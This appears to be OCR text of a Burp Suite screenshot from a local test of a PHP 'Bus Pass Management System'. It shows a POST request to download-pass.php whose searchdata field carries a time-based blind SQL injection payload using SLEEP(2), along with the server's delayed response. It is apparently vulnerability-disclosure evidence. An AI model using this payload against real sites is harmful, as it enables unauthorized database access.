 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /buspassms/download-pass.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://127.0.0.1
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1/buspassms/download-pass.php
13 Cookie: PHPSESSID=6a1536d9acfffbb18354d2cdcc4ad10f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchdata=123' AND (SELECT 7169 FROM (SELECT(SLEEP(2)))abhi) AND 'x'='x&search=
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Nov 2021 04:06:28 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1k PHP/7.3.31 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/7.3.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6445
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
Bus Pass Management System || Pass Page
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
unp
0 matches
Search...
0 matches
Done
6,803 bytes 2,006 millis